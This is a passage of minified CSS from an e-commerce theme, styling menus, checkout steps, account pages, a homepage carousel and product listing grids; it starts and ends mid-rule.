2px rgba(0,0,0,.1);border:none;margin-left:20px;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;display:none}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 26px}.top-menu .sub-menu a:hover{color:#fe9f38}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{margin-top:20px;padding-bottom:20px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:20px}#mobile_top_menu_wrapper .top-menu{color:#333}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:20px;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#f6f6f6}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #bdbdbd}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:20px;border-bottom:1px solid #fff;font-weight:700}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:26px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:45px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:60px}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#bdbdbd}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:20px}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:20px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 20px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:20px 0;display:block;width:100%}body#checkout a:not(.btn):hover,body#history a:not(.btn):hover,body#order-confirmation a:not(.btn):hover{color:#7587a1}body#checkout{color:#333}body#checkout #delivery textarea{width:90%;margin-bottom:30px}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;margin-top:3px}body#checkout section#content{margin-bottom:25px}body#checkout .container{min-height:100%}body#checkout section.checkout-step{background-color:#fff;border:2px solid #d2dae3;padding:30px 15px}body#checkout section.checkout-step:not(:last-child){border-bottom:none}body#checkout section.checkout-step .step-title{text-transform:capitalize;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:right;display:block;margin-top:4px;margin-right:2px;cursor:pointer;color:#333}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#bdbdbd}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:30px}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:60px}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:10px 50px}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:16px}body#checkout section.checkout-step #conditions-to-approve ul li>div{display:inline-block;vertical-align:middle}body#checkout section.checkout-step .payment-options label{display:inline-block}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:10px}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:8px}body#checkout section.checkout-step .step-number{display:inline-block;padding:10px}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem}body#checkout section.checkout-step .address-item.selected{border:2px solid #edeeee}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:5px;margin-top:5px;vertical-align:middle}body#checkout section.checkout-step .address{margin-left:25px;font-weight:400}body#checkout section.checkout-step .radio-block{padding:15px;text-align:left}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:20px;width:20px}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#bdbdbd;display:inline-block;margin:0 5px}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:10px}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:20px}body#checkout section.checkout-step .add-address a{color:#333}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{padding:15px 0;border-bottom:1px solid #edeeee}body#checkout section.checkout-step .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:5px;margin-top:25px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:255px;margin-bottom:30px}body#checkout .additional-information{font-size:.875rem;margin-left:46px;margin-top:20px}body#checkout .condition-label{display:inline-block;vertical-align:middle;margin-top:10px}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:10px;display:block;color:#102747;text-decoration:underline}body#checkout .modal-content{padding:1.25rem}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{width:50px;background-color:#fff;margin-right:10px}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:15px}body#checkout #order-summary-content h4.h4{margin-top:10px;margin-bottom:20px;color:#333}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:3px}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#333;margin-top:20px}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#bdbdbd}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#bdbdbd}body#checkout #gift_message{max-width:100%;border-color:#333}#order-details{padding-top:20px;padding-bottom:20px;border:1px solid #d2dae3}@media (min-width:1200px){#order-details{margin-left:30px}}#order-details>.card-title{margin-bottom:10px;font-size:26px}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}.text-dark{color:#333;font-weight:700}.definition-list{margin-bottom:70px}#order-items{margin-bottom:15px}#order-items hr{border:none}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:16px;border-bottom:1px solid #d2dae3}#order-items .image img{width:100%;margin-bottom:16px;background-color:#fff}#order-items .details{margin-bottom:16px}#order-items .details .customizations{margin-top:10px}#order-confirmation #registration-form{width:50%;margin:30px auto 16px}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:4px;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:15px}body#checkout .form-group{margin-bottom:8px}#order-items{border-right:0;margin-bottom:40px}#order-items .card-title{margin-bottom:16px;padding-bottom:16px}#order-items hr{border-top-color:#d2dae3}.bold{font-weight:700}#order-details{margin-top:20px;padding-top:20px;padding-bottom:20px;border:1px solid #d2dae3}#order-details .card-title{border-bottom:1px solid #d2dae3;margin-bottom:10px;padding-bottom:10px;font-size:26px}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:15px 0}#payment-confirmation button{font-size:14px}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv,.no-items{display:block}.no-items{padding:1rem}.forgotten-password{margin:0 auto}.forgotten-password .form-control{max-width:400px;margin:0 auto}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:6px 4px;margin:2px;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:10px}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px}#authentication .custom-checkbox label{padding-left:20px}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}#authentication .custom-checkbox label,#identity .custom-checkbox label{font-size:14px}#authentication .custom-checkbox label em,#identity .custom-checkbox label em{display:none}.page-customer-account #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px;font-size:.875rem;color:#7587a1}.page-customer-account #content .order-actions a{padding:0 2px}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:25px;padding-bottom:20px}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:25px;max-width:640px;margin:0 auto}.page-addresses .address,.page-authentication #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.page-addresses .address{margin-bottom:25px;font-size:.875rem;color:#333}.page-addresses .address .address-body{padding:25px}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:180px}.page-addresses .address .address-footer{border-top:1px solid #bdbdbd;padding:10px 25px}.page-addresses .address .address-footer a{color:#bdbdbd;margin-right:10px}.page-addresses .address .address-footer a:hover{color:#333}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 20px}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#333}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail{font-size:16px;color:#bdbdbd}.page-order-detail .box{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px;margin-bottom:25px}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#333;margin-bottom:25px}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:10px 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:6px 0;padding:6px 4px;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -20px}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:25px}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:23px 17px}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:10px}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-20px 0;padding-left:6px}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:25px 25px 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 20px}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 20px}.page-order-detail .order-items .order-item .desc{margin-bottom:25px}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:25px}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:6px}.page-order-detail .messages .message{margin-top:10px;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:10px}.page-order-detail .customization{margin-top:17px}#order-return-infos .thead-default th{color:#333}#order-return-infos .customization{margin-top:17px}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#bdbdbd;padding:0 20px;margin-bottom:25px}.page-my-account #content .links a span.link-item{display:block;height:100%;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:25px}.page-my-account #content .links a i{display:block;font-size:50px;width:100%;color:#333}.page-my-account #content .links a i:not(.fa){padding-bottom:62px}.page-my-account #content .links a i.fa{padding-bottom:10px}.page-my-account #content .links a:hover{color:#333}.page-my-account #content .links a:hover i{color:#fe9f38}#history .orders{margin:0 -25px}#history .orders .order{padding:17px 25px;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#bdbdbd}#history .orders .order .label{display:inline-block;margin:6px 0;padding:6px 4px;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:25px}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.forgotten-password .form-fields .center-email-fields button{max-width:270px;margin-left:auto;margin-right:auto}}.forgotten-password .form-fields .center-email-fields button{margin-left:15px;margin-right:15px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0}.forgotten-password .form-fields .email input{height:55px}@media (max-width:767px){.forgotten-password .form-fields .email{margin-top:20px;margin-bottom:20px}}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{position:relative;overflow:hidden;width:100%}.carousel .carousel-inner{height:auto;width:100%;position:relative;margin-bottom:0}@media (max-width:767px){.carousel .carousel-inner{min-height:320px!important}.carousel .carousel-inner img{width:auto!important;margin-right:30px;max-width:none!important;height:320px!important}}.carousel .carousel-inner .carousel-item{height:100%;text-align:left;width:100%}.carousel .carousel-inner .carousel-item img{display:inline-block}.carousel .caption-description{position:absolute;display:inline-block;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:15px;width:100%;left:0;right:0;z-index:5}@media (min-width:768px){.carousel .caption-description{padding-left:8.78048780487805%;padding-right:8.78048780487805%}}.carousel .caption-description button{margin-top:8px;position:relative}.carousel .caption-description button.button_slider,.carousel .caption-description button.button_slider_more,.carousel .caption-description button.button_slider_primary{border-color:#fff;background:none;color:#fff;margin-right:15px;letter-spacing:.06em}@media (min-width:1200px){.carousel .caption-description button.button_slider,.carousel .caption-description button.button_slider_more,.carousel .caption-description button.button_slider_primary{min-width:297px}}.carousel .caption-description button.button_slider.button_slider,.carousel .caption-description button.button_slider_more.button_slider,.carousel .caption-description button.button_slider_primary.button_slider{border-color:#333;background:#333}.carousel .caption-description button.button_slider.button_slider_primary,.carousel .caption-description button.button_slider_more.button_slider_primary,.carousel .caption-description button.button_slider_primary.button_slider_primary{border-color:#fe9f38;background:#fe9f38}.carousel .caption-description button.button_slider:hover,.carousel .caption-description button.button_slider_more:hover,.carousel .caption-description button.button_slider_primary:hover{background:#fff!important;border-color:#fff;color:#333}.carousel .caption-description h2,.carousel .caption-description h2+p{text-transform:uppercase;color:#fff}.carousel .caption-description h2{font-size:24px;line-height:1em;letter-spacing:.06em;position:relative;margin-bottom:11px}.carousel .caption-description h2+p{position:relative;font-size:14px;line-height:1.2;font-weight:300;color:#fe9f38}.carousel .caption-description p.buttonBox{position:relative;z-index:9;padding-top:10px}@media (min-width:992px){.carousel .caption-description p.buttonBox{padding-top:40px}}@media (min-width:992px){.carousel .caption-description h2{font-size:40px}.carousel .caption-description h2+p{font:normal 40px/54px Ubuntu,sans-serif}}@media (min-width:1200px){.carousel .caption-description h2{margin-bottom:32px;font-size:3.41vw}.carousel .caption-description h2+p{font-size:1.95vw;line-height:2.63vw}}.carousel .carousel-indicators{position:absolute;bottom:25px;left:auto;right:-15px;z-index:5;text-align:center}@media (max-width:767px){.carousel .carousel-indicators{display:none}}@media (min-width:1600px){.carousel .carousel-indicators{bottom:75px}}.carousel .carousel-indicators li{max-width:22px;margin-right:8px;margin-left:8px}@media (max-width:767px){.carousel .carousel-indicators{bottom:5px}}@media (min-width:992px){.carousel .carousel-indicators{left:0;right:0}}.carousel .carousel-indicators .pager{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #fff;transition:.3s;border-radius:50%;position:relative}.carousel .carousel-indicators .pager:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.carousel .carousel-indicators .pager.active,.carousel .carousel-indicators .pager:hover{border:2px solid #fff}.carousel .carousel-indicators .pager.active:before,.carousel .carousel-indicators .pager:hover:before{background:#fff}.carousel .direction{z-index:10;position:absolute;top:50%;left:0;right:0}.carousel .carousel-control{position:absolute;top:50%;bottom:auto;font-size:30px;height:70px;width:70px;line-height:70px;margin-top:-20px;color:#fff;text-align:center;text-shadow:none;opacity:1;box-shadow:none;background:none}@media (max-width:767px){.carousel .carousel-control{display:none}}.carousel .carousel-control.left:before,.carousel .carousel-control.right:before{content:""}.carousel .carousel-control.left i,.carousel .carousel-control.right i{font-size:30px;color:#fff}.carousel .carousel-control.left:hover i,.carousel .carousel-control.right:hover i{color:#fe9f38}.carousel .carousel-control.left{left:-5px}.carousel .carousel-control.right{right:-5px}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}@media (min-width:768px){.carousel .carousel-control.left{left:2.8%}.carousel .carousel-control.right{right:2.8%}}.carousel .svg-homeslider{display:none;position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1;transition:all .8s ease-in-out;will-change:transform,opacity}.carousel .svg-homeslider svg{height:auto;width:100%}.carousel .svg-homeslider svg .pick-1,.carousel .svg-homeslider svg .pick-2{fill:#fe9f38}.carousel .svg-homeslider svg .pick-3{fill:#eaece6}.carousel .svg-homeslider svg .pick-4{fill:#fec484}@media (min-width:768px){.carousel:hover .svg-homeslider{-webkit-transform:translateY(60%);transform:translateY(60%);opacity:.4}}.carousel-indicators{overflow:hidden}@media (max-width:767PX){.carousel-indicators{bottom:20px}}@media (max-width:479px){.carousel-indicators{display:none}}.carousel-indicators a{transition:all .3s ease}.carousel-indicators a:after{content:"";display:block;position:absolute;left:0;top:-20px;transition:all .3s ease;opacity:0;width:0;height:0;border-style:solid;border-width:0 6px;border-color:#fff transparent transparent;z-index:1}.carousel-indicators a img{max-width:100px;height:auto;position:absolute;left:50%;bottom:100%;z-index:2;-webkit-transform:translate(-10%,-20px);transform:translate(-10%,-20px);border:3px solid #fff;opacity:0;transition:all .3s ease}.carousel-indicators li:hover a:after{opacity:1;width:0;height:0;border-style:solid;border-width:6px 6px 0;border-color:#fff transparent transparent}.carousel-indicators li:hover a img{opacity:1;-webkit-transform:translate(-40%,-20px);transform:translate(-40%,-20px)}.carousel-indicators:hover{overflow:visible}#products .list-description,.featured-products .list-description,.product-accessories .list-description,.product-miniature .list-description{display:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{border:3px solid #f6f6f6;border-bottom-width:2px}@media (max-width:1199px){#products .products.list .product-flags,.featured-products .products.list .product-flags,.product-accessories .products.list .product-flags,.product-miniature .products.list .product-flags{max-width:30%}}#products .products.list .highlighted-informations,.featured-products .products.list .highlighted-informations,.product-accessories .products.list .highlighted-informations,.product-miniature .products.list .highlighted-informations{text-align:center;margin-top:20px}@media (min-width:1200px){#products .products.list .list-description,.featured-products .products.list .list-description,.product-accessories .products.list .list-description,.product-miniature .products.list .list-description{display:block;margin-bottom:20px}}#products .products.list .product-title,#products .products.list .product-title a,.featured-products .products.list .product-title,.featured-products .products.list .product-title a,.product-accessories .products.list .product-title,.product-accessories .products.list .product-title a,.product-miniature .products.list .product-title,.product-miniature .products.list .product-title a{font-size:16px}#products .products.list .product-miniature,.featured-products .products.list .product-miniature,.product-accessories .products.list .product-miniature,.product-miniature .products.list .product-miniature{border-bottom:1px solid #f6f6f6}#products .products.list .thumbnail-container,.featured-products .products.list .thumbnail-container,.product-accessories .products.list .thumbnail-container,.product-miniature .products.list .thumbnail-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:1200px){#products .products.list .thumbnail-container .product_img_container,.featured-products .products.list .thumbnail-container .product_img_container,.product-accessories .products.list .thumbnail-container .product_img_container,.product-miniature .products.list .thumbnail-container .product_img_container{-ms-flex-negative:0;flex-shrink:0}}@media (min-width:1600px){#products .products.list .thumbnail-container .product_img_container,.featured-products .products.list .thumbnail-container .product_img_container,.product-accessories .products.list .thumbnail-container .product_img_container,.product-miniature .products.list .thumbnail-container .product_img_container{margin-right:20px}}#products .products.list .thumbnail-container .main-product-block,.featured-products .products.list .thumbnail-container .main-product-block,.product-accessories .products.list .thumbnail-container .main-product-block,.product-miniature .products.list .thumbnail-container .main-product-block{padding:10px}@media (min-width:1200px){#products .products.list .thumbnail-container .main-product-block,.featured-products .products.list .thumbnail-container .main-product-block,.product-accessories .products.list .thumbnail-container .main-product-block,.product-miniature .products.list .thumbnail-container .main-product-block{padding:20px}}#products .products.list .AddToWishlist,.featured-products .products.list .AddToWishlist,.product-accessories .products.list .AddToWishlist,.product-miniature .products.list .AddToWishlist{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){#products .products.list .button-container,.featured-products .products.list .button-container,.product-accessories .products.list .button-container,.product-miniature .products.list .button-container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#products .products.list .daydeal-box,.featured-products .products.list .daydeal-box,.product-accessories .products.list .daydeal-box,.product-miniature .products.list .daydeal-box{padding-left:0;padding-right:0}#products .products.list .product_img_container .daydeal-box,.featured-products .products.list .product_img_container .daydeal-box,.product-accessories .products.list .product_img_container .daydeal-box,.product-miniature .products.list .product_img_container .daydeal-box{display:none}#products .products:not(.list),.featured-products .products:not(.list),.product-accessories .products:not(.list),.product-miniature .products:not(.list){border-right-width:2px}#products .products:not(.list) .product-miniature,.featured-products .products:not(.list) .product-miniature,.product-accessories .products:not(.list) .product-miniature,.product-miniature .products:not(.list) .product-miniature{border-right:1px solid #f6f6f6;border-bottom:1px solid #f6f6f6;text-align:center}#products .products:not(.list) .highlighted-informations,.featured-products .products:not(.list) .highlighted-informations,.product-accessories .products:not(.list) .highlighted-informations,.product-miniature .products:not(.list) .highlighted-informations{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-top:20px;z-index:0;text-align:center;transition:.3s}#products .products:not(.list) .highlighted-informations .quick-view,.featured-products .products:not(.list) .highlighted-informations .quick-view,.product-accessories .products:not(.list) .highlighted-informations .quick-view,.product-miniature .products:not(.list) .highlighted-informations .quick-view{opacity:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:5}#products .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,#products .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.featured-products .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.featured-products .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.product-accessories .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.product-accessories .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.product-miniature .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.product-miniature .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view{opacity:1;display:block;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:zoomIn;animation-name:zoomIn}#products .products:not(.list) .product-price-and-shipping .daydeal-box,.featured-products .products:not(.list) .product-price-and-shipping .daydeal-box,.product-accessories .products:not(.list) .product-price-and-shipping .daydeal-box,.product-miniature .products:not(.list) .product-price-and-shipping .daydeal-box{display:none}#products .products:not(.list) .product_img_container,.featured-products .products:not(.list) .product_img_container,.product-accessories .products:not(.list) .product_img_container,.product-miniature .products:not(.list) .product_img_container{padding-bottom:30px;position:relative}#products .products:not(.list) .product_img_container img,.featured-products .products:not(.list) .product_img_container img,.product-accessories .products:not(.list) .product_img_container img,.product-miniature .products:not(.list) .product_img_container img{padding:10px}@media (min-width:1200px){#products .products:not(.list) .product_img_container img,.featured-products .products:not(.list) .product_img_container img,.product-accessories .products:not(.list) .product_img_container img,.product-miniature .products:not(.list) .product_img_container img{padding:25px}}#products .products:not(.list) .product_img_container .daydeal-box,.featured-products .products:not(.list) .product_img_container .daydeal-box,.product-accessories .products:not(.list) .product_img_container .daydeal-box,.product-miniature .products:not(.list) .product_img_container .daydeal-box{position:absolute;left:0;bottom:0;right:0}#products .products:not(.list) .product_img_container .daydeal-box h3,.featured-products .products:not(.list) .product_img_container .daydeal-box h3,.product-accessories .products:not(.list) .product_img_container .daydeal-box h3,.product-miniature .products:not(.list) .product_img_container .daydeal-box h3{display:none}#products .products:not(.list) .main-product-block,.featured-products .products:not(.list) .main-product-block,.product-accessories .products:not(.list) .main-product-block,.product-miniature .products:not(.list) .main-product-block{margin-top:10px}#products .products:not(.list) .functional-buttons,.featured-products .products:not(.list) .functional-buttons,.product-accessories .products:not(.list) .functional-buttons,.product-miniature .products:not(.list) .functional-buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#products .products .product-miniature,.featured-products .products .product-miniature,.product-accessories .products .product-miniature,.product-miniature 